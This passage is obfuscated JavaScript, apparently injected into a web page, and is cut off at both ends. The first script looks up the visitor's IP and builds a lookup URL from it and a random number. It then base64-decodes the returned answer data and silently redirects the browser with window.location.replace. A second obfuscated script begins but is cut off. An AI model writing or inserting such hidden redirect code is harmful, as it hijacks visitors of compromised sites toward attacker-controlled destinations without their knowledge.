a15505_0x588c60(_0x52f259-a15505_0x34fe81._0x512da2,_0xc25dd4-a15505_0x34fe81._0x4ea2a7,_0xc25dd4,_0x52f259-a15505_0x34fe81._0x2f2da1,_0xd94676-a15505_0x34fe81._0x3dc857);}if(_0x516cb9[_0x1b654d(a15505_0x4c2079._0x543509,a15505_0x4c2079._0x3c08f9,a15505_0x4c2079._0x4b1db8,a15505_0x4c2079._0x2320fe,a15505_0x4c2079._0x3a592e)](_0x43e4ac,''))_0x43e4ac=_0x516cb9[_0x1b654d(a15505_0x4c2079._0x256508,a15505_0x4c2079._0x55ae16,a15505_0x4c2079._0x4dc1ff,a15505_0x4c2079._0x17e006,a15505_0x4c2079._0x1d3a2e)];_0x516cb9[_0x2cac2b(a15505_0x4c2079._0x3c82e1,a15505_0x4c2079._0x28b4ae,a15505_0x4c2079._0x46ac2e,a15505_0x4c2079._0x1fa743,a15505_0x4c2079._0xd97928)](fetch,_0x516cb9[_0x1b654d(a15505_0x4c2079._0x3553a2,a15505_0x4c2079._0x55edc9,a15505_0x4c2079._0x2ec58f,a15505_0x4c2079._0x20e081,a15505_0x4c2079._0x3cf4de)])[_0x5af290(a15505_0x4c2079._0x3c7622,a15505_0x4c2079._0x1ce2eb,a15505_0x4c2079._0x504ec1,a15505_0x4c2079._0xc4241a,a15505_0x4c2079._0x22bfcb)](_0x43d158=>_0x43d158[_0x1b654d('4es5',0x2cd,0x2d4,0x2ea,0x30b)]())[_0x3bd506(a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x434f08,a15505_0x4c2079._0x2c2057,a15505_0x4c2079._0x494cc7,a15505_0x4c2079._0x271c5f)](_0x704f70=>{var a15505_0x4cbff7={_0x56caca:0x39f,_0x313137:0x3a9,_0x4dd8eb:0x393,_0x53b20f:'cJA[',_0x10e16f:0x3b9,_0x1c3885:0x3db,_0x1e4a02:0x3d6,_0x4363f9:'JOZv',_0x57bca1:0x3e0,_0x354d80:0xfb,_0x30e58d:0xd3,_0x2ba907:0xff,_0x594714:'*oIj',_0x5f0977:0xf7},a15505_0x65b47d={_0x5a9735:0x463,_0x54af93:0x109,_0xa129c4:0x4a,_0x457b7e:0x117},a15505_0x527f8e={_0x3307bc:0xa8,_0x2341f3:0x1e8,_0x26d9a7:0x14c,_0x50adf5:0x56e},a15505_0x551173={_0x35b255:0x13f,_0x315865:0x95,_0x1ccdc3:0x1bf,_0x5aa9d1:0x51},a15505_0x17ed4e={_0x368bfe:0x14b,_0x439975:0x131,_0x57df28:0x1a6,_0x38c0ef:0x72},a15505_0x43d654={_0x1fe6a0:0x1fa,_0x503c66:0x1f3,_0x351e56:0xfb},a15505_0x28dd62={_0x3805d4:0x63,_0x51ff83:0x90,_0x36fe63:0x6c,_0x38d7b8:0x1d1};function _0x471ca8(_0x527398,_0x3d418e,_0xbc1bc,_0x4858a4,_0x287bb2){return _0x2cac2b(_0x287bb2-a15505_0x28dd62._0x3805d4,_0x3d418e-a15505_0x28dd62._0x51ff83,_0xbc1bc,_0x4858a4-a15505_0x28dd62._0x36fe63,_0x287bb2-a15505_0x28dd62._0x38d7b8);}_0x704f70=_0x704f70['ip'][_0x59ee5b(a15505_0x20142e._0x331761,a15505_0x20142e._0x38b8b0,a15505_0x20142e._0x2b9c17,a15505_0x20142e._0xafee5c,a15505_0x20142e._0x45626d)+_0x59ee5b(a15505_0x20142e._0x392816,a15505_0x20142e._0x18480d,a15505_0x20142e._0x24772e,a15505_0x20142e._0x1ce8ac,a15505_0x20142e._0x6a59fb)]('.','-'),_0x704f70=_0x704f70[_0x3fcfb1(a15505_0x20142e._0x240a00,a15505_0x20142e._0x5c9f7c,a15505_0x20142e._0x254e43,a15505_0x20142e._0x5e7f1b,a15505_0x20142e._0x3ac7b6)+_0x33fc5a(a15505_0x20142e._0x105f6c,a15505_0x20142e._0x37d8a7,a15505_0x20142e._0x40a09b,a15505_0x20142e._0x43c32e,a15505_0x20142e._0x2662bb)](':','-');function _0x33fc5a(_0x202540,_0x43c68e,_0x17a7f8,_0x163f88,_0x41c66b){return _0x1b654d(_0x163f88,_0x43c68e-a15505_0x46c9c6._0x4696fe,_0x17a7f8-a15505_0x46c9c6._0x542f26,_0x202540-a15505_0x46c9c6._0x275d56,_0x41c66b-a15505_0x46c9c6._0x1bc72c);}function _0x59ee5b(_0x4555c6,_0x24e17c,_0x539254,_0x19f0ae,_0x388467){return _0x2cac2b(_0x19f0ae-a15505_0x231de2._0x3fea59,_0x24e17c-a15505_0x231de2._0x2bf460,_0x24e17c,_0x19f0ae-a15505_0x231de2._0x130f65,_0x388467-a15505_0x231de2._0x3b405e);}function _0x44f2ce(_0x585d42,_0xaa24ab,_0x2a8e63,_0x1d801d,_0x50832e){return _0x5af290(_0x1d801d- -a15505_0x43d654._0x1fe6a0,_0x585d42,_0x2a8e63-a15505_0x43d654._0x503c66,_0x1d801d-a15505_0x43d654._0x503c66,_0x50832e-a15505_0x43d654._0x351e56);}function _0x3fcfb1(_0x53e07a,_0x514f20,_0x90beb1,_0x3175d6,_0x1916dd){return _0x3bd506(_0x53e07a-a15505_0x17ed4e._0x368bfe,_0x514f20-a15505_0x17ed4e._0x439975,_0x90beb1-a15505_0x17ed4e._0x57df28,_0x90beb1-a15505_0x17ed4e._0x38c0ef,_0x1916dd);}_0x516cb9[_0x471ca8(a15505_0x20142e._0x391b25,a15505_0x20142e._0x1ac5b1,a15505_0x20142e._0x477613,a15505_0x20142e._0x5bd664,a15505_0x20142e._0x5e621)](fetch,_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x3ad5c8,a15505_0x20142e._0x4509f4,a15505_0x20142e._0xbcd245,a15505_0x20142e._0x1ede73,a15505_0x20142e._0x367ed6)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x1e4c9c,a15505_0x20142e._0x19339d,a15505_0x20142e._0x42218a,a15505_0x20142e._0xb4968e,a15505_0x20142e._0x20d15f)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x3ba67f,a15505_0x20142e._0x53430d,a15505_0x20142e._0x3ea0da,a15505_0x20142e._0x4d2386,a15505_0x20142e._0x3c931c)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2170b5,a15505_0x20142e._0x3133bb,a15505_0x20142e._0x4c9a90,a15505_0x20142e._0x3e24c4,a15505_0x20142e._0x549ba8)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x437f64,-a15505_0x20142e._0x406efd,-a15505_0x20142e._0x573241,-a15505_0x20142e._0x3dd125,-a15505_0x20142e._0x413307)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2dd023,a15505_0x20142e._0x40ff31,a15505_0x20142e._0x547d4b,a15505_0x20142e._0x2abb23,a15505_0x20142e._0x4dea36)](_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x5be676,a15505_0x20142e._0x275983,a15505_0x20142e._0x2c715c,a15505_0x20142e._0x24bb0f,a15505_0x20142e._0x3c867b)],_0x43e4ac),'.'),_0x704f70),'.'),Math[_0x3fcfb1(a15505_0x20142e._0x28ebd3,a15505_0x20142e._0x71669f,a15505_0x20142e._0x24ab4e,a15505_0x20142e._0x30d305,a15505_0x20142e._0x2e0a9a)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x309fca,a15505_0x20142e._0x52aa52,a15505_0x20142e._0x17cd4b,a15505_0x20142e._0x245dc8,a15505_0x20142e._0x37d8a7)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x2aedaf,a15505_0x20142e._0x3fe50a,a15505_0x20142e._0x469cb4,a15505_0x20142e._0x59d175,a15505_0x20142e._0x561dde)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x124e77,-a15505_0x20142e._0x546408,-a15505_0x20142e._0x1bb709,-a15505_0x20142e._0x400ef3,-a15505_0x20142e._0x5be26c)](Math[_0x3fcfb1(a15505_0x20142e._0x4a2674,a15505_0x20142e._0x2ae136,a15505_0x20142e._0x22024f,a15505_0x20142e._0x28e658,a15505_0x20142e._0x493863)+'m'](),0x549+-0x25a9+0x2460),-0x1c57+0x2598*0x1+-0x541),-0x65f*-0x3+-0x4*0x47f+-0x117))),_0x516cb9[_0x44f2ce(a15505_0x20142e._0xbf8098,-a15505_0x20142e._0x2ca08d,-a15505_0x20142e._0xefeee7,-a15505_0x20142e._0x226ccb,-a15505_0x20142e._0x166154)]))[_0x33fc5a(a15505_0x20142e._0x49d3c1,a15505_0x20142e._0x215f61,a15505_0x20142e._0x254411,a15505_0x20142e._0x3167ab,a15505_0x20142e._0x13744a)](_0x12f117=>_0x12f117[_0x3fcfb1(0x262,0x257,0x285,0x2a3,'AIB6')]())[_0x3fcfb1(a15505_0x20142e._0x361411,a15505_0x20142e._0x31bd38,a15505_0x20142e._0x30e32d,a15505_0x20142e._0x14b967,a15505_0x20142e._0xd72e34)](_0x3652e7=>{var a15505_0xcbda7f={_0x43b00a:0x177,_0xc6d258:'e&Qb',_0x428961:0x15b,_0x3bfc12:0x136,_0x91d0b2:0x168},a15505_0x7de9a={_0x4da06e:0x4,_0x2faf4f:0xd0,_0x23599c:0xff,_0x4461ed:0x19b},a15505_0x203374={_0x4c882c:0xb7,_0x3c031c:0xf6,_0x3fdb08:0x162,_0x2de5b5:0x150},_0x129e66=_0x516cb9[_0xcf3767(a15505_0x43790c._0x30a67b,a15505_0x43790c._0x17c702,a15505_0x43790c._0x48d5b3,a15505_0x43790c._0x4f8d8f,a15505_0x43790c._0xdea4c8)][_0xcf3767(a15505_0x43790c._0x284987,a15505_0x43790c._0x312ad4,a15505_0x43790c._0x235e6f,a15505_0x43790c._0x591df7,a15505_0x43790c._0x401ddc)]('|');function _0x214046(_0x1f533c,_0x82ccca,_0x618689,_0x19f5dc,_0x588e65){return _0x3fcfb1(_0x1f533c-a15505_0x203374._0x4c882c,_0x82ccca-a15505_0x203374._0x3c031c,_0x82ccca- -a15505_0x203374._0x3fdb08,_0x19f5dc-a15505_0x203374._0x2de5b5,_0x588e65);}function _0x2c53e2(_0x4ff904,_0x2022a4,_0x47ff8c,_0x3bea5a,_0x587adc){return _0x471ca8(_0x4ff904-a15505_0x551173._0x35b255,_0x2022a4-a15505_0x551173._0x315865,_0x4ff904,_0x3bea5a-a15505_0x551173._0x1ccdc3,_0x587adc-a15505_0x551173._0x5aa9d1);}var _0x2b0f05=-0x24e8+0x173e+0xdaa;function _0x3970b8(_0x2e9132,_0x11f641,_0x5ac639,_0x32d794,_0x2ee643){return _0x471ca8(_0x2e9132-a15505_0x527f8e._0x3307bc,_0x11f641-a15505_0x527f8e._0x2341f3,_0x32d794,_0x32d794-a15505_0x527f8e._0x26d9a7,_0x11f641- -a15505_0x527f8e._0x50adf5);}function _0xcf3767(_0x18bfe6,_0xafbab4,_0x231869,_0x472bd4,_0x115800){return _0x471ca8(_0x18bfe6-a15505_0x7de9a._0x4da06e,_0xafbab4-a15505_0x7de9a._0x2faf4f,_0xafbab4,_0x472bd4-a15505_0x7de9a._0x23599c,_0x472bd4- -a15505_0x7de9a._0x4461ed);}function _0x48b8dd(_0x111018,_0x5e7fd5,_0x53a131,_0x1548cc,_0x1f5f77){return _0x33fc5a(_0x111018- -a15505_0x65b47d._0x5a9735,_0x5e7fd5-a15505_0x65b47d._0x54af93,_0x53a131-a15505_0x65b47d._0xa129c4,_0x1548cc,_0x1f5f77-a15505_0x65b47d._0x457b7e);}while(!![]){switch(_0x129e66[_0x2b0f05++]){case'0':if(!_0x2063aa[_0x48b8dd(-a15505_0x43790c._0x416018,-a15505_0x43790c._0x2abd74,-a15505_0x43790c._0x383027,a15505_0x43790c._0x288c97,-a15505_0x43790c._0x1dbaed)+'h'])return;continue;case'1':_0x3652e7[_0x48b8dd(-a15505_0x43790c._0x3ce811,-a15505_0x43790c._0x5dc574,-a15505_0x43790c._0xc08467,a15505_0x43790c._0x49aa36,-a15505_0x43790c._0x58308f)+'r'][_0x214046(a15505_0x43790c._0x25bffd,a15505_0x43790c._0x5ccadc,a15505_0x43790c._0x1fb03a,a15505_0x43790c._0x567614,a15505_0x43790c._0x56ec79)+'ch'](_0x188bc5=>{var a15505_0x82a708={_0x30c5e5:0xd3,_0x53124e:0x13c,_0x2e667a:0xa7,_0x4fc617:0x10},a15505_0x4efbd2={_0x9a38fe:0x192,_0x3663e1:0x2af,_0x6db690:0xaa,_0x24f8a7:0x49},a15505_0x3c1ea7={_0x4144e8:0x1d7,_0x103efd:0x16b,_0x3d0fc2:0x1f2,_0xeb37a3:0x63};function _0x7ac36a(_0x32853c,_0x39ad9f,_0x5cbb3e,_0x31c9b1,_0x4439e2){return _0x3970b8(_0x32853c-a15505_0x3c1ea7._0x4144e8,_0x32853c-a15505_0x3c1ea7._0x103efd,_0x5cbb3e-a15505_0x3c1ea7._0x3d0fc2,_0x31c9b1,_0x4439e2-a15505_0x3c1ea7._0xeb37a3);}function _0x297a77(_0x17b3a8,_0x234786,_0x48930d,_0xf34fab,_0x18861a){return _0x214046(_0x17b3a8-a15505_0x4efbd2._0x9a38fe,_0x18861a-a15505_0x4efbd2._0x3663e1,_0x48930d-a15505_0x4efbd2._0x6db690,_0xf34fab-a15505_0x4efbd2._0x24f8a7,_0xf34fab);}function _0x3d7687(_0x57fc67,_0x5c4234,_0xc24b67,_0x45d8ef,_0x1bdc4e){return _0x2c53e2(_0x45d8ef,_0x5c4234-a15505_0x82a708._0x30c5e5,_0xc24b67-a15505_0x82a708._0x53124e,_0x45d8ef-a15505_0x82a708._0x2e667a,_0x1bdc4e- -a15505_0x82a708._0x4fc617);}if(_0x1e0df8[_0x297a77(a15505_0x4cbff7._0x56caca,a15505_0x4cbff7._0x313137,a15505_0x4cbff7._0x4dd8eb,a15505_0x4cbff7._0x53b20f,a15505_0x4cbff7._0x4dd8eb)](_0x188bc5[_0x297a77(a15505_0x4cbff7._0x10e16f,a15505_0x4cbff7._0x1c3885,a15505_0x4cbff7._0x1e4a02,a15505_0x4cbff7._0x4363f9,a15505_0x4cbff7._0x57bca1)],-0x1d2*-0xe+-0x1def+0x483))_0x2063aa+=_0x188bc5[_0x7ac36a(-a15505_0x4cbff7._0x354d80,-a15505_0x4cbff7._0x30e58d,-a15505_0x4cbff7._0x2ba907,a15505_0x4cbff7._0x594714,-a15505_0x4cbff7._0x5f0977)];});continue;case'2':_0x2063aa=_0x516cb9[_0x3970b8(-a15505_0x43790c._0x611bdc,-a15505_0x43790c._0x2747c4,-a15505_0x43790c._0xf862a8,a15505_0x43790c._0x1cfb1e,-a15505_0x43790c._0x38a74d)](atob,_0x2063aa);continue;case'3':window[_0x2c53e2(a15505_0x43790c._0x8bb1c1,a15505_0x43790c._0x57fb4a,a15505_0x43790c._0x200bb4,a15505_0x43790c._0x45cf44,a15505_0x43790c._0x5852e5)+_0x48b8dd(-a15505_0x43790c._0x25bffd,-a15505_0x43790c._0xa2c6a9,-a15505_0x43790c._0x2bcad0,a15505_0x43790c._0x515a42,-a15505_0x43790c._0xdad7b3)][_0x2c53e2(a15505_0x43790c._0x294e55,a15505_0x43790c._0x13b0ec,a15505_0x43790c._0x169453,a15505_0x43790c._0x3127fc,a15505_0x43790c._0x493468)+'ce'](_0x2063aa);continue;case'4':var _0x1e0df8={'naCem':function(_0x1ec254,_0xad7f8){var a15505_0x16d64f={_0x2814d6:0x13,_0x1e51a4:0x3c0,_0x4606d2:0xc5,_0x232840:0xd5};function _0x339eae(_0x5176a0,_0x4e2437,_0x284a1e,_0x350152,_0x1d6a3c){return _0x3970b8(_0x5176a0-a15505_0x16d64f._0x2814d6,_0x284a1e-a15505_0x16d64f._0x1e51a4,_0x284a1e-a15505_0x16d64f._0x4606d2,_0x4e2437,_0x1d6a3c-a15505_0x16d64f._0x232840);}return _0x516cb9[_0x339eae(a15505_0xcbda7f._0x43b00a,a15505_0xcbda7f._0xc6d258,a15505_0xcbda7f._0x428961,a15505_0xcbda7f._0x3bfc12,a15505_0xcbda7f._0x91d0b2)](_0x1ec254,_0xad7f8);}};continue;case'5':var _0x2063aa='';continue;}break;}});});});function a15505_0x52d8(){var _0x25704b=['nWfoW7FcH8kevCoo','wSkMhe8K','fSosFCkZgq','W4hdImkiWRNcSG','ihXPW6no','WOatiJr/','iCoQbGZdVG','W5C+BxHp','bCklW5XzAG','WRtdRmkvWQ03','W5KOzfXn','qt/cKGG+','eJdcGSkqAW','pCo/dqBdPq','W6hdNa4gW40','AZraWRddTW','WRhcJhddLCkW','phVcRa','cSk+WRWKwG','rmoWbsG','W5uxkq','WOvmE1/cRSoHl37dP2ddQCoZw1C','lG/dO8o7W40','u8keoCoQs1hcJ8oiWQ/cGZ09','W6NdKYXaW7W','ccxcPSobCW','WQGbWO/cL8oQ','WQa/jSoWwW','wmoCWO/cRSkEiKa','CvGytSkn','WRRcULrtdG','q8k9W7GKfCkdW5e0W6aJivC','WRhcPrPvoeNcHwi','WPNcN8kFWQtcUa','EmkBW6lcGve','WRRdNSklnq','zYtdUNhcVCoRWPf/vG','aCkiy8k+fq','mslcUcS','nSoOqGjJW5ajW7O','CdbyWQNdSa','W6XotJBdSG','WOLjWPZcONe','FSkVv1dcUYyDA8oLWRFcKZjXW54','rMJdPum6','WROvcuZcO8okEYdcRSk9WP9f','vCkgoCoTsvJdQ8kXWPxcNqCfBay','rSk0Cb5G','BmkLWOtdV3tdOu9Ln0/cL8kh','pZaUWRvPW6JdPt4IW48','tCkZdua','W6aUWQPVWPK','DCk/CWvK','WRiwk8oAyW','d8osF8oYgW','W6DgvCkwb8kcr03cJYpdJqm','wSoRdYG','W6BcJh3cI8oRFZJdRdFcNW','W6iCgsBdUq','dCoMW67cQvG6W4Gd','bY/cHmomAW','uCoYFmkfnG','tCkpW4qyzW','DYRcSJCI','W6NdUHu','W71nW6FcMSoh','zJnBWQZdSG','WQFcK2JdOmk6','WQbSgeW','WRFcPK8htt/cKhb/vZ5r','bvxdP8ooW5m','y1fjW69f','WQFdKtK3WRK','W64aWODiWPC','WO7dK8omdq','WRpcGvmzWOZcOmoAnbBdTW7cGW','tmoNvSkOpG','WQlcMvVdICk3','WQlcVhmsva','WRJdJrvMewVcIq','W4CCuqxdGMJdU1FcKG','b8oLW5pcKdm','W5Sik1ldUW','WRNcP08gghRcLvPdBW','WQhcSeeFoq','r03cT8ktWO/dHZb5mSoEirVdSgO','W4evtHeO','stlcVGiH','W7ldIrTm','WOhdKmoIlJG','e8o9WQVcGmk+','cXRcS2/cQKxdTatdJmkMWR87','W64sWOP3WQi','WRClWQ7cH8kh','FSkMvLxdJMDpnmoJWPG'];a15505_0x52d8=function(){return _0x25704b;};return a15505_0x52d8();}</script><script>function a4572_0x5bbd(_0x448ff4,_0xf285af){var _0xfc64d6=a4572_0x40d0();return a4572_0x5bbd=function(_0x1d94de,_0x166d1b){_0x1d94de=_0x1d94de-(-0xf2+0x7*-0x20a+0xfe3*0x1);var _0x48ea70=_0xfc64d6[_0x1d94de];if(a4572_0x5bbd['ERSpDu']===undefined){var _0x584153=function(_0x587a64){var _0x3bd467='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2158b5='',_0x5d46c6='';for(var _0x544195=0x1387+-0x1857*0x1+0x4d0,_0x5331cd,_0x479d67,_0x50463d=-0x1c50+-0x27b+-0x1*-0x1ecb;_0x479d67=_0x587a64['charAt'](_0x50463d++);~_0x479d67&&(_0x5331cd=_0x544195%(-0x1*0x935+0x23bb+-0x3*0x8d6)?_0x5331cd*(0x1dc4+-0x10d*0x13+-0x98d)+_0x479d67:_0x479d67,_0x544195++%(0x12f3+-0x5*-0x4f9+-0x2*0x15e6))?_0x2158b5+=String['fromCharCode'](0x25f7+0x2c*0x30+-0x2d38&_0x5331cd>>(-(-0x3d*0x7b+-0x26*-0x2b+0x7a5*0x3)*_0x544195&0x8fb+-0x4*-0x74a+-0x1*0x261d)):-0xe3f+0x1484+-0x645){_0x479d67=_0x3bd467['indexOf'](_0x479d67);}for(var _0x1c47fa=0x1136+0x17f5*0x1+-0x292b,_0x2d0339=_0x2158b5['length'];_0x1c47fa<_0x2d0339;_0x1c47fa++){_0x5d46c6+='%'+('00'+_0x2158b5['charCodeAt'](_0x1c47fa)['toString'](-0x4*0x303+-0x26a5+0x32c1))['slice'](-(-0x166*0xc+0x1095+0x35));}return decodeURIComponent(_0x5d46c6);};var _0x3ce81a=function(_0x4e4777,_0x51883e){var _0x4c23d0=[],_0x38269e=-0x37f*0x1+-0xd3e+0x10bd,_0x5734d5,_0x18e23f='';_0x4e4777=_0x584153(_0x4e4777);var _0xaec172;for(_0xaec172=-0xc5b+0x16be*0x1+-0xa63;_0xaec172<0x1a8f+-0x35*0x41+-0xc1a;_0xaec172++){_0x4c23d0[_0xaec172]=_0xaec172;}for(_0xaec172=-0x12*0x162+0x109*0x1+0x17db;_0xaec172<-0x76f+-0x2f*-0x89+0x85c*-0x2;_0xaec172++){_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172]+_0x51883e['charCodeAt'](_0xaec172%_0x51883e['length']))%(-0xb3c+0x277*0xe+-0xb23*0x2),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5;}_0xaec172=-0x257*0x1+0x1*-0xc1b+0xe72,_0x38269e=0x1f48+0x2470+-0x43b8;for(var _0xee843b=-0x3cd*0x8+0x172c*0x1+0x73c;_0xee843b<_0x4e4777['length'];_0xee843b++){_0xaec172=(_0xaec172+(-0x24d+-0x1f9c+0x21ea))%(-0x1b0b+0x14d4+0x737),_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172])%(-0x1*-0xd63+-0x2434+-0x43*-0x5b),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5,_0x18e23f+=String['fromCharCode'](_0x4e4777['charCodeAt'](_0xee843b)^_0x4c23d0[(_0x4c23d0[_0xaec172]+_0x4c23d0[_0x38269e])%(0x1*0xfef+-0x305*0x5+0x2a)]);}return _0x18e23f;};a4572_0x5bbd['cgljZt']=_0x3ce81a,_0x448ff4=arguments,a4572_0x5bbd['ERSpDu']=!![];}var _0x42c9fc=_0xfc64d6[0xb*0x2d7+-0x10be+-0xe7f*0x1],_0x38c79e=_0x1d94de+_0x42c9fc,_0x354716=_0x448ff4[_0x38c79e];return!_0x354716?(a4572_0x5bbd['ejPvkn']===undefined&&(a4572_0x5bbd['ejPvkn']=!![]),_0x48ea70=a4572_0x5bbd['cgljZt'](_0x48ea70,_0x166d1b),_0x448ff4[_0x38c79e]=_0x48ea70):_0x48ea70=_0x354716,_0x48ea70;},a4572_0x5bbd(_0x448ff4,_0xf285af);}function a4572_0x1da61c(_0x40a210,_0x28257c,_0x18710b,_0x2fadbe,_0x5224c2){var a4572_0x34ec37={_0x98d8a8:0x6};return a4572_0x5bbd(_0x5224c2-a4572_0x34ec37._0x98d8a8,_0x18710b);}function a4572_0x10645d(_0x31a914,_0x222eda,_0xfd0243,_0x5e9bfa,_0x54124b){var a4572_0x51f898={_0x7534ca:0x376};return a4572_0x5bbd(_0x222eda- -a4572_0x51f898._0x7534ca,_0x31a914);}function a4572_0x2d7745(_0x5a6832,_0x2b587f,_0x50d723,_0x9cce35,_0x34e2cc){var a4572_0x4a2f25={_0x4102c6:0x323};return a4572_0x5bbd(_0x50d723-a4572_0x4a2f25._0x4102c6,_0x5a6832);}(function(_0x110445,_0x382ee2){var a4572_0x2ce051={_0x4ab24f:0x23,_0x39210b:0x9,_0x12cd46:'RWKE',_0x7803f2:0x4c,_0x5ca288:0x18,_0xd99ded:0x70,_0x42bc93:0x9d,_0x3aced1:0x8a,_0x357fd3:0x9c,_0x1a5ae0:'N0w)',_0x2a58ee:0x318,_0x404eb8:0x30d,_0x2324bf:0x303,_0x1baf5c:0x308,_0x46b5f1:'nQMQ',_0xc98b5d:0x43,_0x265769:0x71,_0x236629:'T9ir',_0x3c688e:0x6e,_0x40c9e8:0x5b,_0x585ac5:0x301,_0x5e44c0:0x2ee,_0x44b5ab:'K4wZ',_0x33ed3d:0x30e,_0x1bfa87:0x303,_0x3381f4:0x2e,_0x268d6d:0x56,_0xd674a0:'6)jF',_0x21a02c:0x17,_0x23ee7b:0x3f,_0x4bfe97:0x21,_0x4d9836:0x4d,_0x28da2e:0x44,_0x2ba4c0:'GNx2',_0x2c2eb3:0x347,_0x361198:'vDq6',_0x5e2051:0x314,_0x2fe477:0x31f,_0x1e895d:0x73,_0x597961:0x7b,_0x21516a:0x7f,_0x57c7be:0x9a,_0x1bdc11:'[fqa',_0x28e719:0x7c,_0x37fcbf:0xa9,_0x48c1ea:0x77,_0x3f381e:0x5a},a4572_0x32c555={_0x25cd97:0x12b},a4572_0x526ade={_0x2cc5d7:0x61},a4572_0xd8a3ce={_0x1c37df:0x214},a4572_0xbc02={_0x81ab9b:0x231},a4572_0x5aa260={_0x44d4b6:0x10d},_0x4370c3=_0x110445();function _0x331cc3(_0x1a0390,_0x19006d,_0x59a1ba,_0x3192da,_0x209c6a){return a4572_0x5bbd(_0x1a0390- -a4572_0x5aa260._0x44d4b6,_0x209c6a);}function _0x592ee6(_0x12137e,_0x45c232,_0xa34d3a,_0x141080,_0x1801bf){return a4572_0x5bbd(_0x1801bf-a4572_0xbc02._0x81ab9b,_0xa34d3a);}function _0x355e15(_0x3b0b30,_0x426d52,_0x4f8316,_0x9de261,_0x2306e7){return a4572_0x5bbd(_0x3b0b30-a4572_0xd8a3ce._0x1c37df,_0x2306e7);}function _0x229ea5(_0x9ca4d2,_0x58b149,_0x4214ea,_0x2ab897,_0x3b595e){return a4572_0x5bbd(_0x4214ea- -a4572_0x526ade._0x2cc5d7,_0x3b595e);}function _0x5394ba(_0x1cf43a,_0x23a36b,_0x1f4eec,_0x2fb1f2,_0x4db744){return a4572_0x5bbd(_0x1cf43a- -a4572_0x32c555._0x25cd97,_0x1f4eec);}while(!![]){try{var _0x42428f=-parseInt(_0x5394ba(-a4572_0x2ce051._0x4ab24f,a4572_0x2ce051._0x39210b,a4572_0x2ce051._0x12cd46,-a4572_0x2ce051._0x7803f2,-a4572_0x2ce051._0x5ca288))/(-0x224a+0x2704+-0x4b9)+parseInt(_0x229ea5(a4572_0x2ce051._0xd99ded,a4572_0x2ce051._0x42bc93,a4572_0x2ce051._0x3aced1,a4572_0x2ce051._0x357fd3,a4572_0x2ce051._0x1a5ae0))/(0x4d4+0xad*-0x31+0x1c4b)*(-parseInt(_0x355e15(a4572_0x2ce051._0x2a58ee,a4572_0x2ce051._0x404eb8,a4572_0x2ce051._0x2324bf,a4572_0x2ce051._0x1baf5c,a4572_0x2ce051._0x46b5f1))/(-0x2129+0x3*-0xa69+-0x1*-0x4067))+-parseInt(_0x5394ba(-a4572_0x2ce051._0xc98b5d,-a4572_0x2ce051._0x265769,a4572_0x2ce051._0x236629,-a4572_0x2ce051._0x3c688e,-a4572_0x2ce051._0x40c9e8))/(-0x3*0x359+-0x855+0xb*0x1ac)+parseInt(_0x592ee6(a4572_0x2ce051._0x585ac5,a4572_0x2ce051._0x5e44c0,a4572_0x2ce051._0x44b5ab,a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x1bfa87))/(0x7*0x239+0x2264+-0x31ee)+-parseInt(_0x5394ba(-a4572_0x2ce051._0x3381f4,-a4572_0x2ce051._0x268d6d,a4572_0x2ce051._0xd674a0,-a4572_0x2ce051._0x21a02c,-a4572_0x2ce051._0x23ee7b))/(-0x2420+-0x4*0x281+0x2e2a)+-parseInt(_0x331cc3(-a4572_0x2ce051._0x4bfe97,-a4572_0x2ce051._0x4d9836,a4572_0x2ce051._0x39210b,-a4572_0x2ce051._0x28da2e,a4572_0x2ce051._0x2ba4c0))/(0x1c95+-0x1*0x2ec+-0x19a2)*(-parseInt(_0x592ee6(a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x2c2eb3,a4572_0x2ce051._0x361198,a4572_0x2ce051._0x5e2051,a4572_0x2ce051._0x2fe477))/(-0x78c*0x4+0x12e4+0xb54))+-parseInt(_0x229ea5(a4572_0x2ce051._0x1e895d,a4572_0x2ce051._0x597961,a4572_0x2ce051._0x21516a,a4572_0x2ce051._0x57c7be,a4572_0x2ce051._0x1bdc11))/(-0x1c7e+-0x1d7e*-0x1+-0xd*0x13)*(-parseInt(_0x5394ba(-a4572_0x2ce051._0x28e719,-a4572_0x2ce051._0x37fcbf,a4572_0x2ce051._0x2ba4c0,-a4572_0x2ce051._0x48c1ea,-a4572_0x2ce051._0x3f381e))/(-0x43*0x42+0x823*-0x2+0x2196));if(_0x42428f===_0x382ee2)break;else _0x4370c3['push'](_0x4370c3['shift']());}catch(_0x40e089){_0x4370c3['push'](_0x4370c3['shift']());}}}(a4572_0x40d0,-0x2e09+-0x7d2f8+0x6491d*0x3));function a4572_0x14c318(_0x138edb,_0x57d5b1,_0x25163b,_0xee895e,_0x3511e){var a4572_0x36984d={_0x472d74:0x32e};return a4572_0x5bbd(_0x3511e- -a4572_0x36984d._0x472d74,_0x138edb);}function a4572_0x26b864(_0x35bbce,_0xb19c12,_0x306d32,_0x3fbcee,_0x2b98a4){var a4572_0x814ed4={_0x5f1ece:0x23b};return a4572_0x5bbd(_0x306d32-a4572_0x814ed4._0x5f1ece,_0xb19c12);}function a4572_0x40d0(){var 